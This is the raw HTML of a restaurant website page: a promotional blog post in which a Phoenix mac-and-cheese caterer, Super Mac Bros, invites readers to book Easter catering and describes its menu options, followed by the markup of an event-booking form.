                    <!--    <img src="/wp-content/themes/Bizcor2018/images/twitter-hover.svg" alt="" title=""/>-->
                    <!--</a>-->
                    <a href="https://www.yelp.com/biz/super-mac-bros-phoenix" target="_blank">
                        <img src="/wp-content/themes/Bizcor2018/images/yelp.svg" alt="" title=""/>
                        <img src="/wp-content/themes/Bizcor2018/images/yelp-hover.svg" alt="" title=""/>
                    </a>
                    <a href="https://www.instagram.com/supermacbros" target="_blank">
                        <img src="/wp-content/themes/Bizcor2018/images/instagram.svg" alt="" title=""/>
                        <img src="/wp-content/themes/Bizcor2018/images/instagram-hover.svg" alt="" title=""/>
                    </a>
                </div>
            </div><!-- end container-custom -->
        </div><!-- end header-top -->
        <div class="header-bottom clearfix">
            <div class="container-custom">
                <div class="nav-left">
                    <div class="menu-left-menu-container"><ul><li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://supermacbros.com/menu/">Menu</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://supermacbros.com/gallery/">Gallery</a></li>
<li id="menu-item-1999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1999"><a href="https://supermacbros.com/catering-services-in-phoenix/wedding-catering/">Weddings</a></li>
</ul></div>                </div>
                <div class="logo-center">
                    <a href="/">
                        <img src="/wp-content/themes/Bizcor2018/images/logo-smb-web-trans-new.png" alt="Super Mac Bros Logo" title="Super Mac Bros"/>
                        <img class="ellipse" src="/wp-content/themes/Bizcor2018/images/ellipse.svg">
                    </a>
                </div>
                <div class="nav-right">
                    <div class="menu-right-menu-container"><ul><li id="menu-item-1998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1998"><a href="/catering-services-in-phoenix/">Catering</a>
<ul class="sub-menu">
	<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://supermacbros.com/super-bowl-catering/">Super Bowl Catering</a></li>
</ul>
</li>
<li id="menu-item-1677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1677"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="https://supermacbros.com/a-closer-look-at-our-menu/">A Closer Look At Our Menu</a></li>
	<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2179"><a href="https://supermacbros.com/blog/">Blog</a></li>
	<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://supermacbros.com/food-truck-advertising/">Food Truck Advertising</a></li>
	<li id="menu-item-2736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736"><a href="https://supermacbros.com/our-food-cart-services/">Our Food Cart Services</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://supermacbros.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>
            </div><!-- end container-custom -->
            <button class="open-mobile-menu">
                <i class="fas fa-bars"></i>
            </button>
            <nav class="nav-mobile">
                <div class="menu-left-menu-container"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://supermacbros.com/menu/">Menu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://supermacbros.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1999"><a href="https://supermacbros.com/catering-services-in-phoenix/wedding-catering/">Weddings</a></li>
</ul></div>                <div class="menu-right-menu-container"><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1998"><a href="/catering-services-in-phoenix/">Catering</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://supermacbros.com/super-bowl-catering/">Super Bowl Catering</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1677"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="https://supermacbros.com/a-closer-look-at-our-menu/">A Closer Look At Our Menu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2179"><a href="https://supermacbros.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://supermacbros.com/food-truck-advertising/">Food Truck Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736"><a href="https://supermacbros.com/our-food-cart-services/">Our Food Cart Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://supermacbros.com/contact-us/">Contact Us</a></li>
</ul></div>            </nav>
        </div><!-- end header-bottom -->
    </div><!-- end fixing -->
</header>
<div class="truck01">
<a href="tel:6028488823"><img src="https://supermacbros.com/wp-content/uploads/2021/09/Truck-Image.png">
<h3>Contact US<br>
	(602) 848-8823</h3></a>
	</div>
	
<style>
    html:root {
        --main_color: #ef8623;
        --second_color: #EC411B;
        --hover_color: #EC411B;
        --hover_color2: ;
        --title_color: #1D1D1D;
        --paragraph_color: #757575;
        --title_font: 'Oswald';
        --paragraph_font: 'Montserrat';
    }

    header {
        z-index: 999;
        position: relative;
    }
.nav-left, .nav-right {
    background-color: transparent;
    padding: 24px 0 82px 0 !important;
}
header {
    background-color: #FFF;
    background-image: url(https://supermacbros.com/wp-content/uploads/2021/09/SMB-Header-1.jpg);
    background-size: auto;
    background-repeat: repeat-x;
    background-position: 0 bottom;
}
    header .container-custom {
        max-width: 1080px;
        margin: 0 auto;
    }
    .social-header {
        display: flex;
    }
    .social-header a {
        margin: 0 5px;
        position: relative;
        display: block;
    }
    .social-header a img {
        display: block;
        transition: 0.3s;
        height: 38px;
    }
    .social-header a:hover img:first-child {
        opacity: 0;
    }
    .social-header a:hover img:last-child {
        opacity: 1;
    }
    .social-header a:last-child {
        margin-right: 0;
    }
    .social-header a img:last-child {
        position: absolute;
        top: 0;
        left: 0;
        opacity: 0;
    }
    .header-top {
        width: 100%;
        padding: 10px 15px;
        background: var(--main_color);
    }
    .header-top > .container-custom {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .header-top .phones {
        display: flex;
    }
    .header-top .phones .box-phone {
        margin-right: 50px;
    }
    .header-top .phones .box-phone h5 {
        margin: 0;
        font: 500 14px 'Oswald';
        color: #fff;
        text-transform: uppercase;
        text-align: center;
    }
    a.header-phone {
        font: 500 22px/1 'Oswald';
        color: #fff;
        letter-spacing: 0.03em;
        transition: 0.3s;
    }
    a.header-phone:hover {
        color: #312220;
    }
    a.header-phone svg {
        display: none;
    }
    .header-bottom {
        background: transparent !important;
        position: relative;
    }
    .logo-center {
        position: relative;
        width: 296px;
    }
    .logo-center a .ellipse {
        width: 250% !important;
        max-width: none;
        height: auto !important;
        position: absolute;
        left: -75%;
        top: 5px;
        opacity: 1 !important;
        z-index: 9;
    }
    .logo-center a:after {
		display:none;
        content: '';
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
        background: #fff;
        box-sizing: border-box;
        top: -22px;
        width: calc(230%);
        height: 72%;
        z-index: 10;
    }
    .logo-center a {
        position: absolute;
        top: 23px;
        left: 35px;
        display: block;
        z-index: 9;
    }
    .logo-center a img {
        transition: 0.3s;
        position: relative;
        z-index: 99;
        left: 10px;
    }
    .nav-left, .nav-right {
        width: calc(50% - 112.5px);
        padding: 40px 0;
        z-index: 9;
    }
    .menu-left-menu-container > ul {
        display: flex;
        align-items: center;
        justify-content: flex-start;
        padding: 0;
        margin: 0;
        list-style: none;
    }
    .menu-right-menu-container > ul {
        display: flex;
        align-items: center;
        justify-content: flex-end;
        padding: 0;
        margin: 0;
        list-style: none;
    }
    .menu-left-menu-container > ul li {
        position: relative;
    }
    .menu-left-menu-container > ul li:not(:last-child) {
        margin-right: 50px;
    }
    .menu-right-menu-container > ul li:not(:last-child) {
        margin-right: 45px;
    }
    .menu-right-menu-container > ul li {
        position: relative;
    }
    .menu-right-menu-container a, .menu-left-menu-container a {
        font: 500 20px 'Oswald';
        color: var(--title_color);
        text-transform: uppercase;
        letter-spacing: 0.05em;
        transition: 0.3s;
    }
    .menu-right-menu-container a:hover, .menu-left-menu-container a:hover {
        color: var(--main_color);
    }
    .header-bottom > .container-custom {
        display: flex;
    }
    .open-mobile-menu {
        display: none;
        width: 80px;
        float: right;
        color: #fff;
        background:var(--main_color);
        font-size: 38px;
        padding: 15px;
        -webkit-appearance: none;
        -moz-appearance: none;
        border: 0;
        display: none;
    }
    .nav-mobile {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background: #312220;
        padding: 51px 15px 15px;
        display: none;
    }
    .nav-mobile .menu-left-menu-container > ul,
    .nav-mobile .menu-right-menu-container > ul {
        display: block;
    }
    .thereCaret {
        color: #fff;
        width: 30px;
        height: 30px;
        position: absolute;
        right: 0;
        top: 0;
        border: 1px solid #fff;
        display: flex;
        display: -webkit-flex;
        align-items: center;
        justify-content: center;
        z-index: 999;
        padding-bottom: 5px;
    }
    .openMenu {
        display: block !important;
    }
    .caret {
        display: inline-block;
        width: 0;
        height: 0;
        margin-left: 4px;
        vertical-align: middle;
        border-top: 5px dashed;
        border-top: 5px solid \9;
        border-right: 5px solid transparent;
        border-left: 5px solid transparent;
        position: relative;
        top: -1px;
    }
    .menu-item-has-children ul {
        position: absolute;
        top: 100%;
        display: none;
        left: -30px;
        min-width: 175px;
        padding-left: 0;
        background: var(--main_color);
        height: auto !important;
    }
    .menu-item-has-children ul li {
        margin-right: 0 !important;
        list-style: none;
        overflow: hidden;
    }
    .menu-item-has-children ul li a {
        display: block;
        font: 500 18px 'Oswald';
        transition: all 0.4s;
        padding: 5px 10px;
        color: #fff;
    }
    .menu-item-has-children ul li a:hover {
        color: var(--title_color);
        background: var(--main_color);
    }
    .menu-item-has-children ul ul {
        top: 0;
        left: 100%;
        padding-top: 0;
    }
    /*RESPONCIVES*//*RESPONCIVES*//*RESPONCIVES*/
    @media (max-width:1400px) {
        .logo-center a img {
            height: 100px;
        }
        /*.logo-center a:after {*/
        /*    display: none;*/
        /*}*/
        /*.logo-center a .ellipse {*/
        /*    display: none;*/
        /*}*/
        .logo-center a {
            top: 22px;
            left: 64px;
        }
        .logo-center a:after {
            top: 0px;
            z-index: 10;
        }
    }
    @media (max-width: 1199px) {
        .header-bottom > .container-custom {
            padding: 0 15px;
        }
        /*.logo-center a {*/
        /*    left: 0;*/
        /*}*/
        /*.logo-center a img {*/
        /*    height: 185px;*/
        /*}*/
        .logo-center a:after {
            height: 60%;
        }
        .nav-left, .nav-right {
            padding: 31px 0;
        }
        .menu-left-menu-container > ul li:not(:last-child) {
            margin-right: 30px;
        }
        .menu-right-menu-container > ul li:not(:last-child) {
            margin-right: 30px;
        }
    }
    @media (max-width: 1024px) {

        .open-mobile-menu {
            display: block;
        }
        header .nav-left, header .nav-right {
            display: none;
        }
        .header-top > .container-custom {
            justify-content: flex-end;
        }
        /*a.header-phone {
            margin-right: 10px;
        }*/
        .header-top .phones .box-phone {
            margin-right: 30px;
        }
        .logo-center a {
            top: -41px;
        }
        .logo-center a img {
            height: 160px;
        }
        .menu-item-has-children ul {
            position: static;
        }
        .sub-menu, .sub-menu .sub-menu {
            background: none !important;
            position: static !important;
            box-shadow: none !important;
        }
        .menu-item-has-children ul li a {
            text-align: left;
            padding: 0 10px;
        }
        .menu-item-has-children ul {
            padding: 0 10px;
        }
        .menu-left-menu-container > ul li:not(:last-child) {
            margin-right: 0;
        }
        .menu-right-menu-container > ul li:not(:last-child) {
            margin-right: 0;
        }
        .menu-item-has-children ul li a:hover {
            color: var(--main_color);
            border: 0;
            border-radius: 0;
            background: 0;
        }
        .logo-center a:after {
            display: none;
        }
        .logo-center a .ellipse {
            display: none;
        }
        .logo-center a img {
            height: 80px;
            left: 0;
        }
        .logo-center {
            position: relative;
            width: 150px;
        }
        .logo-center a {
            top: 4px;
            left: 0;
        }
        .header-top {
            padding: 5px 15px;
        }
        .header-bottom {
            height: 85px;
        }
        .open-mobile-menu {
            height: 100%;
        }
    }
    @media (max-width: 767px) {
        .social-header {
            display: none;
        }
        .header-top {
            padding-right: 0;
        }
    }
    @media (max-width: 640px) {
        a.header-phone {
            font-size: 20px;
        }
        .header-top .phones .box-phone h5 {
            font-size: 13px;
        }
        .header-top .phones .box-phone {
            margin-right: 25px;
        }
    }
    @media (max-width: 500px) {
        a.header-phone span {
            display: none;
        }
        a.header-phone svg {
            display: inline-block;
        }
        .header-top .phones .box-phone h5 {
            font-size: 15px;
            display: inline-block;
        }
        /*.logo-center a img {*/
        /*    height: 120px;*/
        /*}*/
        /*.logo-center a {*/
        /*    top: -21px;*/
        /*}*/
        
    }
</style>
<section class="main-content">
    <div class="container">
        <div class="row">
            <div class="postMainContent">
                <div class="itemText">
                                        <img src="https://supermacbros.com/wp-content/uploads/2022/03/SMB2.jpeg" alt=""/>                    <h1>Celebrate Easter With Super Mac Bros</h1>
                    <p>There’s nothing we love more than celebrating the holidays with friends, family, and a fabulous feast and now that the first major holiday of the year is just a few short weeks away, we couldn’t be more happy! Easter is held on April 17th this year and our spouses are already planning all the extra dishes they are going to prepare to go along with our Super Mac Bros amazing meals. Easter has always been about comfort food, the savory ham, delicious breads, and all the sweet desserts we can’t live without and our macaroni and cheese dishes fit right into the feaster extravaganza! And if you find yourself less than enthusiastic about doing any of the cooking, 2022 has been quite a busy year already, our filling dishes can be the entire meal! Order enough to feed all your guests and spend your spare time enjoying how clean the kitchen is and chatting with all your guests; this guide to celebrating Easter with Super Mac Bros is destined to make your holiday one you will never forget!</p>
<h2>Food is Love</h2>
<p>When we were little, our female relatives, moms, aunts, and grandmothers, instilled a love of feeding people in us and never was it more evident that to our families food equaled love than when the holidays rolled around. The tables would be laden with every dish imaginable and within minutes it would all be picked clean. Our dads would go back multiple times filling plates that never seemed large enough with a tablespoon of everything while we kids would barely taste the food on our plates, so excited we were to be with our cousins eating all the sweet treats that we could hide from our mothers. (Our moms were more interested in the coffee and desserts, but they still managed to put away quite a bit of both.) Today many of those family members are no longer with us, but their memories live on in the dishes we prepare at our own holiday meals, many of which you will be able to enjoy when you choose to celebrate Easter with Super Mac Bros. Yes, our macaroni and cheeses may be updated versions of the classic meal, but their roots can be found on a grease spotted index card tucked away in a little wood box sitting on a shelf in our at home kitchens! Our Fire Mario is a tribute to family members who liked to turn up the heat, our Big Bowser was created for an uncle who had an insatiable appetite, and the Daisy Mac? A kind hearted grandmother never could hurt a soul and that included eating anything that ever had a mother.</p>
<h2>Our Arizona Mac and Cheese is A Modern Twist on the Old Favorites</h2>
<p>Whether you choose to spice up your table with our a few <strong>Arizona mac and cheese</strong> dishes or you find yourself serving an entire meal of Super Mac Bros delights, you may want to learn more about the dishes we provide. We’ve already mentioned 3 favorites, the Fire Mario, the Big Bowser, and the Daisy Mac but there’s another dish in our <a href="https://supermacbros.com/catering-services-in-phoenix/" target="_blank" rel="noopener">catering menu</a> A that should not be left out, the Sweet Luigi. Made with fresh pesto cream, Italian squash, bell peppers, parmesan cheese, and linguini Pasta, this dish can be enjoyed as it is under menu option A, or with the addition of chicken or steak under menu option B, or even with shrimp under menu option C. Menu B allows for a choice of our Truffle Toad and Rosalina Mac in addition to Fire Mario and Daisy Mac. And Menu C offers all the same dishes found on Menu A allowing guests to add chicken, steak or shrimp to their Easter holiday choices. Other items found on our catering menu, also had their start at our families holiday tables and includes small bites such as Pretzel Bites with whole grain mustard, bruschetta made with sweet tomatoes, fresh mozzarella, basil, and a tangy balsamic glaze, and an appetizer that needs no introduction, our Super Mac Bros version of a Mexican street classic, elote. Be sure your children get their veggies in with the addition of our Waluigi salad, and even if you feel you have to try your hand at baking that peanut butter cake with chocolate icing that your great grandmother made every year, your meal will be missing something important if you don’t choose to provide our mini cannolis and crème filled churros, two baked goods guaranteed to sate the sweetest of teeth!</p>
<h2>Hoppy Easter</h2>
<p>The world has been through a tough few years but at Easter, all that matters is being able to spend it with your family enjoying a meal that everyone will be thankful for and we at Super Mac Bros are excited to be able to join you in your celebration. <a href="https://supermacbros.com/contact-us/">Give us a call today</a>!</p>
                </div>
            </div><!--End postMainContent-->
            <div class="sidebarBlog itemSidebar">
                <div class="formBox">
                    <!---->
                    <h2>Book Us For An Event!</h2>
                    
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework tripleseat_lead_form_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_7' style='display:none'>
                        <div class='gform_heading'>
                            <h2 class="gform_title">Tripleseat Lead Form</h2>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_7' class='tripleseat_lead_form' action='/2022/04/18/celebrate-easter-with-super-mac-bros/' data-formid='7' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_7' class='gform_fields top_label form_sublabel_above description_above validation_below'><div id="field_7_30" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_30'>Company</label><div class='gfield_description' id='gfield_description_7_30'>This field is for validation purposes and should be left unchanged.</div><div class='ginput_container'><input name='input_30' id='input_7_30' type='text' value='' autocomplete='new-password'/></div></div><div id="field_7_29" class="gfield gfield--type-html gfield--input-type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><p class="form-fields-intro">To get started, please enter your contact and event details below.</p></div><div id="field_7_5" class="gfield gfield--type-section gfield--input-type-section gsection form-section-heading field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><h3 class="gsection_title">Your Contact Information</h3></div><div id="field_7_8" class="gfield gfield--type-text gfield--input-type-text gfield--width-third form-fields-first-name gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_8'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_7_8' type='text' value='' class='large'     aria-required="true" aria-invalid="false"  autocomplete="given-name" /></div></div><div id="field_7_10" class="gfield gfield--type-text gfield--input-type-text gfield--width-third form-fields-last-name gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_10'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_7_10' type='text' value='' class='large'     aria-required="true" aria-invalid="false"  autocomplete="family-name" /></div></div><div id="field_7_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-third form-fields-email gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_7_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_7_6" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-third form-fields-phone-number gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_6'>Phone Number<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_6' id='input_7_6' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_7_7" class="gfield gfield--type-text gfield--input-type-text gfield--width-third form-fields-phone-number-ext field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_7'>Ext.</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_7_7' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_7_11" class="gfield gfield--type-text gfield--input-type-text gfield--width-third form-fields-company field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_11'>Company</label><div class='ginput_container ginput_container_text'><input name='input_11' id='input_7_11' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_7_12" class="gfield gfield--type-section gfield--input-type-section gsection form-section-heading field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><h3 class="gsection_title">Your Event Details</h3></div><div id="field_7_13" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_13'>Nature of this Event<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_13' id='input_7_13' type='text' value='' class='large'    placeholder='E.g., Birthday Party or Business Dinner' aria-required="true" aria-invalid="false"   /></div></div><div id="field_7_14" class="gfield gfield--type-date gfield--input-type-date gfield--input-type-datepicker gfield--datepicker-no-icon gfield--width-quarter form-fields-event-date gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_14'>Event Date<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_date'>
                            <input name='input_14' id='input_7_14' type='text' value='' class='datepicker gform-datepicker mdy datepicker_no_icon gdatepicker-no-icon'   placeholder='mm/dd/yyyy' aria-describedby="input_7_14_date_format" aria-invalid="false" aria-required="true"/>
                            <span id='input_7_14_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_7_14' class='gform_hidden' value='https://supermacbros.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></div><div id="field_7_27" class="gfield gfield--type-select gfield--input-type-select gfield--width-quarter form-fields-start-time gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_27'>Start Time<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_27' id='input_7_27' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='12:00 AM' >12:00 AM</option><option value='12:30 AM' >12:30 AM</option><option value='01:00 AM' >01:00 AM</option><option value='01:30 AM' >01:30 AM</option><option value='02:00 AM' >02:00 AM</option><option value='02:30 AM' >02:30 AM</option><option value='03:00 AM' >03:00 AM</option><option value='03:30 AM' >03:30 AM</option><option value='04:00 AM' >04:00 AM</option><option value='04:30 AM' >04:30 AM</option><option value='05:00 AM' >05:00 AM</option><option value='05:30 AM' >05:30 AM</option><option value='06:00 AM' >06:00 AM</option><option value='06:30 AM' >06:30 AM</option><option value='07:00 AM' >07:00 AM</option><option value='07:30 AM' >07:30 AM</option><option value='08:00 AM' >08:00 AM</option><option value='08:30 AM' >08:30 AM</option><option value='09:00 AM' >09:00 AM</option><option value='09:30 AM' >09:30 AM</option><option value='10:00 AM' >10:00 AM</option><option value='10:30 AM' >10:30 AM</option><option value='11:00 AM' >11:00 AM</option><option value='11:30 AM' >11:30 AM</option><option value='12:00 PM' >12:00 PM</option><option value='12:30 PM' >12:30 PM</option><option value='01:00 PM' >01:00 PM</option><option value='01:30 PM' >01:30 PM</option><option value='02:00 PM' >02:00 PM</option><option value='02:30 PM' >02:30 PM</option><option value='03:00 PM' >03:00 PM</option><option value='03:30 PM' >03:30 PM</option><option value='04:00 PM' >04:00 PM</option><option value='04:30 PM' >04:30 PM</option><option value='05:00 PM' >05:00 PM</option><option value='05:30 PM' >05:30 PM</option><option value='06:00 PM' selected='selected'>06:00 PM</option><option value='06:30 PM' >06:30 PM</option><option value='07:00 PM' >07:00 PM</option><option value='07:30 PM' >07:30 PM</option><option value='08:00 PM' >08:00 PM</option><option value='08:30 PM' >08:30 PM</option><option value='09:00 PM' >09:00 PM</option><option value='09:30 PM' >09:30 PM</option><option value='10:00 PM' >10:00 PM</option><option value='10:30 PM' >10:30 PM</option><option value='11:00 PM' >11:00 PM</option><option value='11:30 PM' >11:30 PM</option></select></div></div><div id="field_7_28" class="gfield gfield--type-select gfield--input-type-select gfield--width-quarter form-fields-start-time gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_28'>End Time<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_28' id='input_7_28' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='12:00 AM' >12:00 AM</option><option value='12:30 AM' >12:30 AM</option><option value='01:00 AM' >01:00 AM</option><option value='01:30 AM' >01:30 AM</option><option value='02:00 AM' >02:00 AM</option><option value='02:30 AM' >02:30 AM</option><option value='03:00 AM' >03:00 AM</option><option value='03:30 AM' >03:30 AM</option><option value='04:00 AM' >04:00 AM</option><option value='04:30 AM' >04:30 AM</option><option value='05:00 AM' >05:00 AM</option><option value='05:30 AM' >05:30 AM</option><option value='06:00 AM' >06:00 AM</option><option value='06:30 AM' >06:30 AM</option><option value='07:00 AM' >07:00 AM</option><option value='07:30 AM' >07:30 AM</option><option value='08:00 AM' >08:00 AM</option><option value='08:30 AM' >08:30 AM</option><option value='09:00 AM' >09:00 AM</option><option value='09:30 AM' >09:30 AM</option><option value='10:00 AM' >10:00 AM</option><option value='10:30 AM' >10:30 AM</option><option value='11:00 AM' >11:00 AM</option><option value='11:30 AM' >11:30 AM</option><option value='12:00 PM' >12:00 PM</option><option value='12:30 PM' >12:30 PM</option><option value='01:00 PM' >01:00 PM</option><option value='01:30 PM' >01:30 PM</option><option value='02:00 PM' >02:00 PM</option><option value='02:30 PM' >02:30 PM</option><option value='03:00 PM' >03:00 PM</option><option value='03:30 PM' >03:30 PM</option><option value='04:00 PM' >04:00 PM</option><option value='04:30 PM' >04:30 PM</option><option value='05:00 PM' >05:00 PM</option><option value='05:30 PM' >05:30 PM</option><option value='06:00 PM' >06:00 PM</option><option value='06:30 PM' >06:30 PM</option><option value='07:00 PM' >07:00 PM</option><option value='07:30 PM' >07:30 PM</option><option value='08:00 PM' >08:00 PM</option><option value='08:30 PM' >08:30 PM</option><option value='09:00 PM' selected='selected'>09:00 PM</option><option value='09:30 PM' >09:30 PM</option><option value='10:00 PM' >10:00 PM</option><option value='10:30 PM' >10:30 PM</option><option value='11:00 PM' >11:00 PM</option><option value='11:30 PM' >11:30 PM</option></select></div></div><div id="field_7_17" class="gfield gfield--type-number gfield--input-type-number gfield--width-quarter form-fields-number-of-people gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_17'>Number of People<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_number'><input name='input_17' id='input_7_17' type='number' step='any' min='1'  value='' class='large'     aria-required="true" aria-invalid="false" aria-describedby="gfield_instruction_7_17" /><div class='gfield_description instruction ' id='gfield_instruction_7_17'>Please enter a number greater than or equal to <strong>1</strong>.</div></div></div><div id="field_7_18" class="gfield gfield--type-select gfield--input-type-select gfield--width-third form-fields-event-source gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_18'>Event Source<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_18' id='input_7_18' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='143655' >Corporate (Office Lunch, Client/Staff Appreciation, Holiday Party, Team Building, etc.)</option><option value='328879' >Weddings (Weddings, Rehearsal, Bachelor/Bachelorette Party, Bridal Shower, etc.)</option><option value='57468' >Private Events (Graduation, Birthday, Anniversary, Reunion, etc.)</option><option value='237285' >Self Paid (School Fundraiser, Store Opening, etc.)</option></select></div></div><div id="field_7_19" class="gfield gfield--type-select gfield--input-type-select gfield--width-third form-fields-event-type gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_19'>Event Type<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_19' id='input_7_19' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='Drop Off' >Drop Off Catering (Setup and Drop Off Catering Service)</option><option value='Pick Up' >Pick Up Catering (Self-Service Catering Service)</option><option value='Mobile Food Unit' >Mobile Food Unit (Large Footprint - Food Truck or Trailer Service)</option><option value='Cart' >Cart (Small Footprint - Pizza Oven, Free Standing Grill, or Taco Cart)</option></select></div></div><div id="field_7_20" class="gfield gfield--type-select gfield--input-type-select gfield--width-third form-fields-budget field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_20'>Budget for this Event</label><div class='ginput_container ginput_container_select'><select name='input_20' id='input_7_20' class='large gfield_select'     aria-invalid="false" ><option value='$350-550' >$350-550</option><option value='$550-1000' >$550-1000</option><option value='$1000-2500' >$1000-2500</option><option value='$2500-4500' >$2500-4500</option><option value='$4500+' >$4500+</option></select></div></div><fieldset id="field_7_21" class="gfield 